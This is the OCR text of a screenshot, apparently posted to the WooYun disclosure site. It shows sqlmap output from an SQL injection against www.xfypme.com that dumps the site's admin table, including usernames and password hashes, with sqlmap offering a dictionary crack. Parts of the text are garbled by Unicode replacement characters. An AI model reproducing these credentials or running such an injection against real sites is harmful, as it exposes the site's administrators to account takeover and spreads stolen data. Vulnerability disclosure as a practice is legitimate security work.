 D:\Program Files\VNC-5.0.4-Windows\SqlMap免Python环境绿色版\Run.exe
[13:48:06] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'Apasswords'. Do you want to crack
them via a dictionary-based attack? [y/N/q] n
Database: xfysjk
Table: dbo.admin
[2 entries]
+-----+------+-------+-----------+----------------------------------+
| Aid | Atag | Asort | Aname | Apasswords |
+-----+------+-------+-----------+----------------------------------+
[13:48:11] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
| ????? | admin | BEDB0AE3F57A0FD0811A906F634EE360 |
| 31 | 1 | ????? | xfypme706 | 4BBE072FA2DF1E09A8980F0F95CC57C6 |
+-----+------+-------+-----------+----------------------------------+
[13:48:11] [INFO] table 'xfysjk.dbo.admin' dumped to CSV file 'D:\PROGRA~1\VNC-5
0~1.4-W\SQLMAP~2\Bin\output\www.xfypme.com\dump\xfysjk\admin.csv'
[13:48:11] [INFO] fetched data logged to text files under 'D:\PROGRA~1\VNC-50~1.
4-W\SQLMAP~2\Bin\output\www.xfypme.com'
[*] shutting down at 13:48:11
[root@Hacker~]# Sqlmap _
www.wooyun.org